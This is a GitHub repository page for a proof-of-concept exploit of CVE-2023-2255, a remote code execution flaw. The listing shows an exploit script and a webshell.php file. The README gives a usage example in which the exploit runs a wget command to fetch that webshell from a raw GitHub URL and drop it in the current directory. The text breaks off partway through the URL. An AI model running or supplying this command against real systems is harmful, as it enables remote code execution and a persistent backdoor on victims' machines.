 main
1 Branch
0 Tags
Go to file
t
Add file
Code
elweth-sec Update README.md
fe9d1ae · 2 years ago
2 Commits
samples CVE-2023-2255 2 years ago
CVE-2023-2255.py CVE-2023-2255 2 years ago
README.md Update README.md 2 years ago
webshell.php CVE-2023-2255 2 years ago
README
CVE-2023-2255
CVE-2023-2255 RCE & load of external ressources found by @Icare1337
• https://nvd.nist.gov/vuln/detail/CVE-2023-2255
Exploit
Just an example to drop a webshell in current directory.
python3 CVE-2023-2255.py --cmd 'wget https://raw.githubusercontent.com/elweth-sec/CVE-2023-2255/main/we